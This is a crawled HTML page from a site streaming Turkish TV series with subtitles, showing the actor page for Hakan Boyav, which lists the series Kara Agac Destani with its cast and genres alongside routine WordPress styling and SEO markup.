

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turskeserijeon.com/actor/hakan-boyav/
body_size: 20116
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<style id="jetpack-boost-critical-css">@media all{a,article,b,body,div,form,h1,h2,header,html,i,img,label,li,p,span,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;direction:ltr}article,header{display:block}*{box-sizing:border-box}html{height:100%}body{line-height:1}ul{list-style:none}a{color:#00acc1;text-decoration:none}p{margin:10px 0}body{color:#b8b8b8;font-size:15px;background:#0e0e0e;font-family:"Fira Sans",sans-serif;margin:0 auto;padding:0;overflow-y:auto!important;position:relative;min-height:100%;padding-bottom:310px}#content{margin:30px auto;padding:0 15px;max-width:1370px}.clear{clear:both}img{max-width:100%;height:auto}#shadow{display:none;position:fixed;left:0;top:0;bottom:0;background:rgba(0,0,0,.93);width:100%;height:100%;z-index:100}#main-menu{position:relative;margin:0;background:#090909;height:88px;width:100%;-webkit-box-shadow:0 14px 27px #16181e;-khtml-box-shadow:0 14px 27px #16181e;-moz-box-shadow:0 14px 27px #16181e;-ms-box-shadow:0 14px 27px #16181e;-o-box-shadow:0 14px 27px #16181e;box-shadow:0 14px 27px #16181e}#main-menu .centernav .logo img{width:auto;max-height:50px}#main-menu .centernav{margin:0 auto;max-width:1370px;padding:0 15px}#main-menu .centernav .logo{float:left;margin-right:15px;max-width:200px;display:flex;align-items:center;height:88px}#main-menu ul{position:relative;float:left}#main-menu ul li{float:left;position:relative;margin:0 10px}#main-menu ul li a{display:block;text-align:center;line-height:88px;padding:0 5px;color:#bbb;font-size:15px;position:relative}.show-menu{display:none;color:#fff;line-height:37px;font-size:16px;font-weight:700;text-transform:uppercase;text-align:center}input[type=checkbox]{display:none;-webkit-appearance:none}.ms{display:none;height:34px;left:auto;position:absolute;text-align:center;top:13px;width:34px;color:#fff;right:10px}.ms i,.searchx #form #submit i{line-height:45px;font-size:20px}.searchx{float:right;position:relative;margin-top:20px;width:340px;border-radius:5px;background:rgba(255,255,255,.2);border-radius:22.5px}.searchx #form{padding:0;overflow:hidden;border-radius:3px;padding-left:45px}.searchx #form #s{font-family:inherit;display:block;border:none;height:45px;font-size:15px;line-height:1.42857143;letter-spacing:1px;color:#bbb;background:0 0}.searchx #form #submit{position:absolute;color:#bbb;background:0 0;font-family:inherit;border:0;padding:0 7px;left:7px;top:0}.latest{margin-bottom:20px}.latest .more h1{font-size:22px;display:block;float:left;color:#fff;font-weight:500;vertical-align:middle}.latest .more{margin-bottom:15px;position:relative}.latest .los{overflow:hidden;margin:0-5px}.latest .los .box{width:12.5%;float:left;overflow:hidden;position:relative}.latest .los .box .bx{margin:6px;overflow:hidden}.latest .los .box .bx .limit{overflow:hidden;position:relative;padding:0 0 140%;border-radius:5px}.latest .los .box .bx .limit img{width:100%;height:auto;position:absolute;left:0}.latest .los .box .bx .limit .overlay{position:absolute;z-index:1;width:100%;height:100%}.latest .los .box .bx .limit:before{opacity:0;background:rgba(0,0,0,.3);position:absolute;top:0;left:0;bottom:0;right:0;content:"";-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.latest .los .box .bx .note{position:absolute;height:1px;width:1px;overflow:hidden}.latest .los .box .bx .addinfox{margin-top:12px;margin-bottom:15px;height:75px}.latest .los .box .bx .addinfox .entry-title{font-weight:400;color:#fff;overflow:hidden;margin-bottom:10px;letter-spacing:.2px;font-size:14px;line-height:19px;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}.latest .los .box .bx .addinfox .addinfox-text{font-size:13px;color:#959595}.latest .los .box .bx .addinfox .addinfox-text .dot{width:3px;height:3px;vertical-align:2px;border-radius:50%;display:inline-block;background:#d5d5d5;content:"";margin:0 5px}.latest .los .box .bx .addinfox .addinfox-text .type{display:inline-block;float:right;font-style:normal;background:#212529;border:1px solid #2f3338;border-radius:3px;padding:0 4px;font-size:.8em;line-height:15px;margin-top:-1px}.latest .los .box .bx .addinfox .addinfox-text .addyear{max-width:29px;overflow:hidden;display:inline-block;white-space:nowrap;float:left;margin-right:4px}.latest .los .box .bx .limit i{border-radius:20%;-webkit-border-radius:20%;-moz-border-radius:20%;font-size:45px;position:absolute;top:50%;left:50%;display:none;text-align:center;line-height:38px;margin-top:-20px;margin-left:-21px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;line-height:38px;z-index:1}.pagination{text-align:center;margin-top:15px;overflow:hidden;padding:5px 0;line-height:22px}.pagination .page-numbers{display:inline-block;position:relative;padding:7px 15px;background-color:#212529;font-size:14px;border:0;border-radius:2px;color:#6c757d;margin:2px}.pagination span.page-numbers.current{background:#00acc1;color:#212529}#footer{overflow:hidden;font-size:14px;background:#1c1c1c;color:#a1a1a1;margin-top:25px;position:absolute;width:100%;bottom:0}#footer .centerfooter{margin:0 auto;padding:0 15px;max-width:1390px}#footer .centerfooter .ftr_wgt{margin-top:20px;margin-bottom:30px;padding:20px 0 0;overflow:hidden}#footer .centerfooter .ftr_wgt .anm_wdt{float:left;width:14%;padding-right:15px;padding-left:15px;line-height:23px}#footer .centerfooter .ftr_wgt .anm_wdt.last{width:55%}#footer .centerfooter .ftr_wgt .anm_wdt img{width:auto;max-height:45px}#footer .centerfooter .descfoot{font-weight:300;line-height:160%}#footer .centerfooter .descfoot b{font-weight:500}@media only screen and (max-width:1200px){.latest .los .box{width:14.25%}.searchx{width:250px}}@media only screen and (max-width:1134px){#main-menu ul li{margin:0 5px}}@media only screen and (max-width:1095px){body{padding-bottom:350px}}@media only screen and (max-width:1060px){.latest .los .box{width:16.6%}}@media only screen and (max-width:1165px){#main-menu ul li a{padding:0 8px;font-size:14px}}@media only screen and (max-width:1065px){#main-menu ul li a{padding:0 6px;font-size:12px}.searchx{width:190px}}@media only screen and (max-width:925px){.ms{display:inline-block;top:22px}.searchx{display:none}}@media only screen and (max-width:920px){.latest .los .box{width:20%}}@media only screen and (max-width:855px){#footer .centerfooter .ftr_wgt .anm_wdt{display:none}#footer .centerfooter .ftr_wgt .anm_wdt.last{display:block;float:none;width:auto;text-align:center!important}#footer .centerfooter .ftr_wgt .anm_wdt img{width:auto;max-width:100%}}@media only screen and (max-width:800px){#main-menu ul li{margin:0 5px}}@media only screen and (max-width:770px){#main-menu .centernav .logo{float:left;margin-right:15px;max-width:130px}.latest .los .box{width:25%}}@media only screen and (max-width:715px){body{position:inherit;padding-bottom:0;min-height:auto}#footer{position:relative}}@media only screen and (max-width:690px){#main-menu{height:60px}#main-menu .centernav .logo{margin-left:45px;margin-right:0;max-width:130px;height:60px}#main-menu ul{display:none;position:static}.ms{top:9px}.show-menu{display:block;height:34px;left:15px;position:absolute;text-align:center;top:14px;width:34px;color:#fff;right:10px}.show-menu i{line-height:34px;font-size:28px}#main-menu ul{display:none;top:60px;margin:0-15px;background:#1b1b1b!important;overflow:hidden;position:static}#main-menu ul li{float:none;position:relative;margin:0}#main-menu ul li a{line-height:35px;margin:0;padding-left:15px;font-weight:300;color:#00acc1;font-size:13px;text-align:left;border-bottom:1px solid #000}}@media only screen and (max-width:610px){.latest .los .box{width:33.3333333%}.searchx #form{border-radius:0}.searchx #form #submit{border-radius:0;top:5px;right:10px;width:45px}}@media only screen and (max-width:490px){.latest .los .box .bx .addinfox .addinfox-text,.latest .los .box .bx .addinfox .entry-title{text-align:center}.latest .los .box .bx .addinfox .addinfox-text .addyear{float:none;margin:0;overflow:unset}.latest .los .box .bx .addinfox .addinfox-text .type{display:block;float:none;margin:0 auto;margin-top:8px;max-width:70px}.latest .los .box .bx .addinfox{height:85px}.latest .los .box .bx .addinfox .entry-title{font-size:13px;margin-bottom:5px;-webkit-line-clamp:2}}@media only screen and (max-width:465px){.more{overflow:hidden;text-align:center}}@media only screen and (max-width:400px){.latest .los .box{width:50%}}.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-bars:before{content:""}.fa-play:before{content:""}.fa-play-circle:before{content:""}.fa-search:before{content:""}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.far,.fas{font-family:"Font Awesome 5 Free"}.fas{font-weight:900}}@media all{.fa-solid,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-solid,.far,.fas{font-family:"Font Awesome 6 Free"}.fa-bars:before{content:""}.fa-play-circle:before{content:""}.fa-house:before{content:""}.fa-play:before{content:""}.fa-search:before{content:""}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block}.far{font-weight:400}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block}.fa-solid,.fas{font-weight:900}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400}}</style>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Hakan Boyav - Turske Serije Sa Prevodom [GLEDAJ]</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://turskeserijeon.com/actor/hakan-boyav/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hakan Boyav - Turske Serije Sa Prevodom [GLEDAJ]" />
<meta property="og:url" content="https://turskeserijeon.com/actor/hakan-boyav/" />
<meta property="og:site_name" content="Turske Serije Sa Prevodom [GLEDAJ]" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hakan Boyav - Turske Serije Sa Prevodom [GLEDAJ]" />
<meta name="twitter:label1" content="Series" />
<meta name="twitter:data1" content="1" />
<!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-jetpack-boost="ignore" type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://turskeserijeon.com/#person","name":"Turske Serije Sa Prevodom [GLEDAJ]","image":{"@type":"ImageObject","@id":"https://turskeserijeon.com/#logo","url":"https://turskeserijeon.com/wp-content/uploads/2024/03/FV1.png","contentUrl":"https://turskeserijeon.com/wp-content/uploads/2024/03/FV1.png","caption":"Turske Serije Sa Prevodom [GLEDAJ]","inLanguage":"en-US","width":"64","height":"59"}},{"@type":"WebSite","@id":"https://turskeserijeon.com/#website","url":"https://turskeserijeon.com","name":"Turske Serije Sa Prevodom [GLEDAJ]","publisher":{"@id":"https://turskeserijeon.com/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://turskeserijeon.com/actor/hakan-boyav/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://turskeserijeon.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://turskeserijeon.com/actor/hakan-boyav/","name":"Hakan Boyav"}}]},{"@type":"CollectionPage","@id":"https://turskeserijeon.com/actor/hakan-boyav/#webpage","url":"https://turskeserijeon.com/actor/hakan-boyav/","name":"Hakan Boyav - Turske Serije Sa Prevodom [GLEDAJ]","isPartOf":{"@id":"https://turskeserijeon.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://turskeserijeon.com/actor/hakan-boyav/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Turske Serije Sa Prevodom [GLEDAJ] &raquo; Hakan Boyav Actor Feed" href="https://turskeserijeon.com/actor/hakan-boyav/feed/" />

<noscript><link rel='stylesheet' id='all-css-ddc5d4216ceaa93ef8d0c7c772018061' href='https://turskeserijeon.com/_jb_static/??4d41a05abc' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-ddc5d4216ceaa93ef8d0c7c772018061' href='https://turskeserijeon.com/_jb_static/??4d41a05abc' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<noscript><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />
</noscript><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" integrity=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<noscript><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
</noscript><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" integrity=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />



<link rel="https://api.w.org/" href="https://turskeserijeon.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turskeserijeon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
			
			


		<style>
		.slider .paging .centerpaging .swiper-pagination span.swiper-pagination-bullet-active, .tooltip .totitle span, .tooltip .towatch a, .infodb .infl .server .lserv ul.mirror li a.active, .infodb .infl .server .lserv ul.mirror li a:hover, .infodb .entry-content .data li i, .infodb .infr .bmarea .bookmark, #respond input#submit, .live-search_result_container .post-meta .quality, .live-search_more a, .latest .los .box .bx .limit .overlay .eps, .nav_apb a:hover, .pagination span.page-numbers.current, .bigfilter .medium .col-4 .filter-sort .ul-sort li input:checked+label, .bigfilter .medium .col-4 .filter-sort .ul-sort li label:hover, .bigfilter .medium .col-4 .filter-sort .ul-sort li label:after, .bigfilter .btn .searchz, .bigplay .overlay .dashicons, .filterm, .bmarea .bookmark, .server .lserv ul li a.active, .comment-list .comment-body .reply a:hover, .epsdlist ul::-webkit-scrollbar-thumb, .mainslider .limit .sliderinfo .sliderinfolimit .meta .quality, #sidebar .section .ts-wpop-series-gen .ts-wpop-nav-tabs li.active a,.mvinfo .seasoninx {background:#dd3333}
	a, .latest>h2, .latest>h1, .latest .more h2, .latest .more h1, .latest .more h3, .breadcrumb, .cmt .cmnt, .live-search_result_container .post-meta span.text b, .live-search_result_container li:hover span.live-search_text, .soralist ul li, .bigfilter .medium .limit .checkbox li input:checked+label:before, .bigfilter .medium .limit .checkbox li:hover, .epg .epgl ul li .l .eptlx i , #footer .centerfooter .ftr_wgt .anm_wdt h3,#main-menu ul li ul li a:hover, .dl-box .dl-item a span.dlxxx .fas, .comment-list .comment-body .reply a,#main-menu ul li a {color:#dd3333}
		.bigfilter .btn .searchz, .comment-list .comment-body .reply a {border-color:#dd3333}
		.infodb .infr .bmarea .bookmark:hover, .bigfilter .btn .searchz:hover, .bigplay:hover .overlay .dashicons {background-color: #333;}
		.bigfilter .btn .searchz:hover {border-color: #333;}
		#sidebar .section .ts-wpop-series-gen .ts-wpop-nav-tabs li.active a,.mvinfo .seasoninx{color:#FFF;}
	</style>
<link rel="icon" href="https://i2.wp.com/turskeserijeon.com/wp-content/uploads/2024/03/cropped-FV1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/turskeserijeon.com/wp-content/uploads/2024/03/cropped-FV1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/turskeserijeon.com/wp-content/uploads/2024/03/cropped-FV1-180x180.png" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/turskeserijeon.com/wp-content/uploads/2024/03/cropped-FV1-270x270.png" />
	<!-- Google tag (gtag.js) -->



</head>
<body class="archive tax-actor term-hakan-boyav term-165" itemscope="itemscope" itemtype="http://schema.org/WebPage">
  
	<div id='shadow'></div>
	
<header id="main-menu" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
<div class="centernav">
<div class="bound">
<div class="logo">
			<a href="https://turskeserijeon.com/" itemprop="url" title="Turske Serije Sa Prevodom [GLEDAJ]" rel="home">
		<img src="https://turskeserijeon.com/wp-content/uploads/2024/03/TurskeSerijeON.png" title="Turske Serije Sa Prevodom [GLEDAJ]" rel="home" width="180" height="50"/>
		</a>
			</div>

<label for="show-menu" class="show-menu"><i class="fas fa-bars"></i></label>
<input type="checkbox" id="show-menu" role="button">
<span itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<ul id="menu-menu-1" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://turskeserijeon.com/"><span itemprop="name"><i class="fa-solid fa-house"></i> HOME</span></a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://turskeserijeon.com/category/serije/"><span itemprop="name"><i class="fa-solid fa-play"></i> SERIJE</span></a></li>
</ul></span>
<div class="searchx">
 		<form action="https://turskeserijeon.com/" id="form" method="get" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction">
			<meta itemprop="target" content="https://turskeserijeon.com/?s={query}"/>
  			<input id="s" itemprop="query-input" class="search-live" type="text" placeholder="Search..." name="s"/>
			<button type="submit" id="submit"><i class="fas fa-search"></i></button>
 		</form>
	</div>
<div class="ms"><i class="fas fa-search"></i></div>
<div class="clear"></div>
</div>
</div>
</header>


<br><div id="content">
<div class="latest">
	<div class="more">
		<h1>Hakan Boyav</h1>
		<!--themesia cache start--><!--themesia cache end 2026-01-23 01:59:28-->		<div class="clear"></div>
	</div>
	<div class="los">
				<article class="box" itemscope="itemscope" itemtype="http://schema.org/TVSeries">
			<div class="bx">
				<a class="tip" rel="32" href="https://turskeserijeon.com/kara-agac-destani/" itemprop="url" title="Kara Agac Destani" alt="Kara Agac Destani" rel="bookmark">
					<div class="limit">
						<i class="far fa-play-circle"></i>
						<img src="https://i2.wp.com/turskeserijeon.com/wp-content/uploads/2024/03/1709455149-3297-omYFrePPOvuhrlQ0182ErzvNBf3.jpg?resize=200,300" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" class="entry-image" itemprop="image" alt="Kara Agac Destani" title="Kara Agac Destani" width="200" height="300"/>						<div class="overlay">
																				</div>
					</div>
					<div class="addinfox">
						<header class="ttl entry-header">
							<h2 class="entry-title" itemprop="headline">Kara Agac Destani</h2>
						</header>
						<div class="addinfox-text">
							<span class="addyear">2024</span> <i class="dot"></i> S2 EP23 <i class="type">TV</i>
						</div>
					</div>
				</a>
				<div class="note">
					<div class="g"><span itemprop="genre"><a href="https://turskeserijeon.com/genre/drama/" rel="tag">Drama</a></span>,<span itemprop="genre"><a href="https://turskeserijeon.com/genre/family/" rel="tag">Family</a></span></div>
					<div class="c">
						<span itemprop="countryOfOrigin" itemscope itemtype="http://schema.org/Country"><a href="https://turskeserijeon.com/country/tr/" rel="tag">TR</a></span>					</div>
										<div class="t"><time itemprop="dateCreated" datetime="2024-02-23T00:00:00+00:00">2024-02-23</time></div>
										<div class="t">
						<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/adem-turkyilmaz/" rel="tag">Adem Türkyılmaz</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/alessa-demircan/" rel="tag">Alessa Demircan</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/ayten-uncuoglu/" rel="tag">Ayten Uncuoğlu</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/berfin-kiymaz/" rel="tag">Berfin Kıymaz</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/deniz-altan/" rel="tag">Deniz Altan</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/emre-kivilcim/" rel="tag">Emre Kıvılcım</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/eray-erturen/" rel="tag">Eray Ertüren</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/erhan-mirahmetoglu/" rel="tag">Erhan Mirahmetoğlu</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/gulcin-hatihan/" rel="tag">Gülçin Hatıhan</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/hakan-boyav/" rel="tag">Hakan Boyav</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/halil-demir/" rel="tag">Halil Demir</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/ilber-gurtunca/" rel="tag">İlber Gürtunca</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/ismail-hakki/" rel="tag">İsmail Hakkı</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/kenan-dogan-ciniviz/" rel="tag">Kenan Doğan Ciniviz</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/mehmet-guler/" rel="tag">Mehmet Güler</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/mehmet-seker/" rel="tag">Mehmet Şeker</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/meltem-akcol/" rel="tag">Meltem Akçöl</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/merih-ozturk/" rel="tag">Merih Öztürk</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/mert-karabulut/" rel="tag">Mert Karabulut</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/mustafa-viran-cefa/" rel="tag">Mustafa Viran Cefa</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/nurhayat-boz/" rel="tag">Nurhayat Boz</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/ogulcan-arman-uslu/" rel="tag">Oğulcan Arman Uslu</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/olgun-simsek/" rel="tag">Olgun Şimşek</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/ozlem-conker/" rel="tag">Özlem Conker</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/sekvan-serinkaya/" rel="tag">Sekvan Serinkaya</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/sevtap-ozaltun/" rel="tag">Sevtap Özaltun</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/sultan-sarohan/" rel="tag">Sultan Sarohan</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/taylan-meydan/" rel="tag">Taylan Meydan</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/tuncay-beyazit/" rel="tag">Tuncay Beyazıt</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/yakup-keskin/" rel="tag">Yakup Keskin</a></span></span>					</div>
				</div>
			</div>
		</article>	</div>
	<div class="pagination"></div>
		<div class="clear"></div>
</div>
</div>
<div id="footer">
	<div class="centerfooter">
		<div class="ftr_wgt">
						<div class="anm_wdt last">
				<div class="logofot">
										<img src="https://turskeserijeon.com/wp-content/uploads/2024/03/TurskeSerijeON.png" title="Turske Serije Sa Prevodom [GLEDAJ]" rel="home" />
					<p class="descfoot"><b>Turske Serije Sa Prevodom [GLEDAJ] - Gledajte turske serije besplatno sa prevodom</b> Samo bolje mesto za besplatno gledanje turskih serija sa engleskim titlovima! Nije potrebna registracija. Nove epizode i serije se svakodnevno ažuriraju sa brzim serverima za strimovanje.</i>.</p>
					<p class="desclaimer">Disclaimer: This site does not store any files on its server! All contents are provided by non-affiliated third parties!</p>
				</div>
			</div>
						<div class="anm_wdt">
						</div>
			<div class="anm_wdt">
						</div>
			<div class="anm_wdt">
						</div>
					</div>
	</div>
	<div class="bgc">
		Copyright © Turske Serije Sa Prevodom [GLEDAJ].  All Rights Reserved.	</div>
</div>
		
		
